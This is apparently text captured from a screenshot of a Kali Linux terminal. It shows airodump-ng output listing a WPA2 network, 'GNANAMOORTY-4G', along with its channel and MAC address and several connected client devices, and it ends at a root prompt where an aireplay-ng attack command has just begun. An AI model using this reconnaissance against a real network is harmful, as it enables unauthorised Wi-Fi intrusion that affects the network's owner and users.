 Places Terminator Mon 13:09
CH 6 ][ Elapsed: 11 mins ][ 2021-01-11 13:09
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DC:D9:AE:CD:4C:69 -69 0 98 452 0 6 270 WPA2 CCMP PSK GNANAMOORTY-4G
BSSID STATION PWR Rate Lost Frames Probe
DC:D9:AE:CD:4C:69 1C:BF:C0:BB:74:3F -30 1e- 0e 0 15
DC:D9:AE:CD:4C:69 60:8E:08:9A:77:BE -59 1e-24 0 52
DC:D9:AE:CD:4C:69 BE:D2:EA:BE:24:F7 -70 0e- 1 0 490
root@kali:~# aireplay-ng